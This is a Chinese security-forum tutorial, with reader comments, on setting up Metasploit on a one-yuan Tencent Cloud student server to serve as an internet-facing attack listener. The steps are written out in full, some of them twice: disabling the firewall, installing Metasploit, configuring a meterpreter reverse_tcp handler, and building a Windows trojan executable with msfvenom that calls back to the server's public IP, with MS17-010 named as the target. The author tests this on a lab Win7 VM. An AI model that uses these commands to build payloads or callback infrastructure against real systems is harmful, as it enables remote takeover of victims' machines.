利用腾讯云1元服务器低成本搭建外网Metasploit

本文中心不是能不能买学生服务器,,中心是腾讯云服务器不用借助第三方工具做内网穿透。网上大部分是借助ngrok做内网穿透。。。。

准备工作:

腾讯云服务器(本文使用腾讯云1元学生服务器),Xshell5,一台存在MS17010漏洞的机器,一双勤劳的双手

腾讯云一元云服务器地址(以前是1元,现在不知道是多少了):

https://cloud.tencent.com/act/campus

【重要】----记得把服务器外网IP转换成弹性IP(转换免费)~~

正文:



本教程在腾讯云Ubuntu Server 16.04.1 LTS 64位上测试通过~~~

先把服务器装成,腾讯云Ubuntu Server 16.04.1 LTS 64位



登录到Ubuntu系统后,首先切换成root用户

关闭防火墙:记得reboot重启下

在正式开始安装之前,我们先来更新下腾讯云系统相关组件确保它处于最新的安装包(如果弹出来询问你,全部回车就可以了):

在更新完成后下面我们来安装一些必要的库文件,这些库文件的安装与否将直接影响到 metasploit 的安装:

接着我们先来安装 Nmap ,当使用 metasploit 进行扫描时需要调用它(根据个人需要选择安装):

我们的准备工作算是做完了,接下来就是正常安装Metasploit了

安装Metasploit(安装会有点慢,不要慌,请耐心等待)记得去掉下[url]标签,t00ls会自己加上~~~



安装postgresql数据库,依次执行下面的命令(安装数据库时会自动创建系统用户postgres、数据库用户postgres、数据库postgres):





启动Metasploit(会发现数据库链接失败)

进入后执行(查看数据库链接状态):

发现数据库链接失败,不要慌,问题不大,执行下面的语句(注意密码为刚刚修改的postgress密码):



这时候再执行:,会发现链接成功。







搜索下smb可以看到有很多模块,当然也有MS17010

接下来我们生成木马测试,注意,这里生成木马是重点,生成木马之前请先去MSF监听起来,然后新开一个SSH窗口去执行生成木马的命令,不然可能会生成木马失败。

先执行MSF监听的命令:



然后执行生成木马的命令(注意这里生成木马的时候LHOST是你的外网IP,端口是你监听的端口):



接下来我们去win7虚拟机执行生成的Payload文件:



得到反弹的shell会话

小结下踩过的坑:

1.我用本机kali里面的MSF生成的payload(msf版本和服务器安装的不一样,但是填的是服务器的反弹IP),去靶机上执行,发现服务器这边没得到会话,原因是因为msf版本不一样,所以反弹不过去,我用服务器的msf生成payload,到靶机上去执行,成功反弹。

2.在服务器上生成payload失败,原因是因为msf没在服务器上先监听起来,我也不知道为什么要监听了才能生成payload,估计是抽风吧。正因为这第二个坑,才有了第一个坑。最后我发现服务器开启监听后居然能生成payload了。。。

准备工作:

腾讯云服务器(本文使用腾讯云1元学生服务器),Xshell5,一台存在MS17010漏洞的机器,一双勤劳的双手

腾讯云一元云服务器地址(以前是1元,现在不知道是多少了):

https://cloud.tencent.com/act/campus

【重要】----记得把服务器外网IP转换成弹性IP(转换免费)~~

正文:

本教程在腾讯云Ubuntu Server 16.04.1 LTS 64位上测试通过~~~

先把服务器装成,腾讯云Ubuntu Server 16.04.1 LTS 64位

登录到Ubuntu系统后,首先切换成root用户

sudo su关闭防火墙:

ufw disable在正式开始安装之前,我们先来更新下腾讯云系统相关组件确保它处于最新的安装包(如果弹出来询问你,全部回车就可以了):

sudo apt-get update

sudo apt-get upgrade在更新完成后下面我们来安装一些必要的库文件,这些库文件的安装与否将直接影响到 metasploit 的安装:

sudo apt-get install build-essential libssl-dev libreadline-dev libpq5 libpq-dev libreadline5 libpcap-dev openjdk-7-jre git-core autoconf postgresql libsqlite3-dev pgadmin3 curl zlib1g-dev libxml2-dev curl zlib1g-dev libxslt1-dev vncviewer libyaml-dev接着我们先来安装 Nmap ,当使用 metasploit 进行扫描时需要调用它(根据个人需要选择安装):

sudo apt-get install nmap我们的准备工作算是做完了,接下来就是正常安装Metasploit了

安装Metasploit(安装会有点慢,不要慌,请耐心等待)记得去掉下[url]标签,t00ls会自己加上~~~

curl [url=https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb]https://raw.githubusercontent.co ... ppers/msfupdate.erb[/url] > msfinstall

chmod 755 msfinstall

./msfinstall安装postgresql数据库,依次执行下面的命令(安装数据库时会自动创建系统用户postgres、数据库用户postgres、数据库postgres):

apt-get install postgresql //安装postgresql数据库

su - postgres //切换到postgres用户

psql //登陆postgresql数据库,首次登陆没有密码

\password postgres //修改数据库用户postgres的密码启动Metasploit(会发现数据库链接失败)

msfconsole进入后执行(查看数据库链接状态):

db_status发现数据库链接失败,不要慌,问题不大,执行下面的语句(注意密码为刚刚修改的postgress密码):

db_connect postgres:这里填你刚刚修改的数据库密码@127.0.0.1/1500/metasploit3这时候再执行:

db_status搜索下smb可以看到有很多模块,当然也有MS17010

接下来我们生成木马测试,注意,这里生成木马是重点,生成木马之前请先去MSF监听起来,然后新开一个SSH窗口去执行生成木马的命令,不然可能会生成木马失败。

先执行MSF监听的命令:

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

show options

set LHOST 这里是你腾讯云的内网IP(可用ifconfig查看)

set LPORT 你想监听的端口

run然后执行生成木马的命令(注意这里生成木马的时候LHOST是你的外网IP,端口是你监听的端口):

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=腾讯云外网IP LPORT=1234 -f exe >x64.exe接下来我们去win7虚拟机执行生成的Payload文件:

得到反弹的shell会话

小结下踩过的坑:

1.我用本机kali里面的MSF生成的payload(msf版本和服务器安装的不一样,但是填的是服务器的反弹IP),去靶机上执行,发现服务器这边没得到会话,原因是因为msf版本不一样,所以反弹不过去,我用服务器的msf生成payload,到靶机上去执行,成功反弹。

2.在服务器上生成payload失败,原因是因为msf没在服务器上先监听起来,我也不知道为什么要监听了才能生成payload,估计是抽风吧。正因为这第二个坑,才有了第一个坑。最后我发现服务器开启监听后居然能生成payload了。。。

评论30次

一块钱的配置是多少呢?内存小了好像装不上

以前是一块。现在是10块哈。不过前几天可以利用腾讯云那个拼团360元买三年。 服务器配置是1G1H 带宽是1M,我目前这个配置装得Ubuntuxi统+MSF,稳定运行中。

一块钱的配置是多少呢?内存小了好像装不上

被一块钱 xi引过来的。。。

其实一直想问,腾讯云服务器几元钱就能买,大公司的便宜占得过吗?

本文的重点是一块钱的服务器。。。

好像在哪里看过,对了,是不是也发了freebuf上了

freebuf投过去没给过,说太基础了。。。才注册的t00ls,所以准备就分享下。。

知道太基础就好,不要盲目自评TCV。

好像在哪里看过,对了,是不是也发了freebuf上了

freebuf投过去没给过,说太基础了。。。才注册的t00ls,所以准备就分享下。。

这东西前后也就3分钟能搭建好啊,,,你还敢要TCV=2,真是牛逼,,除非你给大伙1人弄个1元服务器。。。

新手。。。。不知道这个TCV怎么算的。。。。。。。

好像在哪里看过,对了,是不是也发了freebuf上了

感觉frp比较好用

这东西前后也就3分钟能搭建好啊,,,你还敢要TCV=2,真是牛逼,,除非你给大伙1人弄个1元服务器。。。

哎,可惜我已经毕业了,心痛啊

很好,我就是腾讯云得,msf也遇到过这个问题,后来我给装了windows做扫描了。。。。。

白开大佬,我记得你qq上问我了的,msf腾讯云问题。

腾讯这活动确实还不错 前两年我就一直用 只是要每月交1元钱 后来忙给忘了 就再也玩不成了

TCV2 有点高了把 内网的一般我都用frp做个内网穿透。然后反弹shell。

腾讯云机器绑定了弹性ip后,不需要任何工具做内网穿透。

TCV2 有点高了把 内网的一般我都用frp做个内网穿透。然后反弹shell。

很好,我就是腾讯云得,msf也遇到过这个问题,后来我给装了windows做扫描了。。。。。

话说用腾讯云的机器做扫描没问题吗

最简单是一个方法是用v匹摁代理,直接反弹

阿里云服务器8.x一个月,都了解一下。

用国内服务器怕被敲门请喝茶哦